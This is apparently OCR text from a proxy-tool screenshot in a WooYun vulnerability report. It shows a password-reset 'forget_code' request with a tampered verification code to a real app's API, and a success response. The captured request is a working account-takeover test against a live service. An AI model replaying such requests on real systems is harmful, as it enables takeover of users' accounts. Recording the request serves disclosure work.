 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://api.agehui.cn/app2.php?action=forget_code&mobilecode=1&version_code=79&mobile=13333333333 HTTP/1.1
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.3; Google Galaxy Nexus - 4.3 - API 18 - 720x1280_1 Build/JLS36G)
Host: api.agehui.cn
Connection: Keep-Alive
Accept-Encoding: gzip
Find... (press Ctrl+Enter to highlight all) View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Tue, 10 Nov 2015 03:16:15 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.28
Content-Length: 70
{"errCode":0}
www.wooyun.org